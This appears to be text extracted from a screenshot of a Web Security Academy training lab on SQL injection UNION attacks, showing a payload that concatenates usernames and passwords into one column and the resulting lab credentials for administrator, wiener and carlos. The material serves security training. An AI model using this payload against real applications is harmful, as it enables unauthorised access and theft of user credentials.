 %20null,%20username%20||%20%27------%20%27%20||password%20FROM%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null, username || '------ ' ||password FROM
users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
administrator------ qnoar8w47qsqd0azc8ux
wiener------ laryur2y474r34ckvipr
carlos------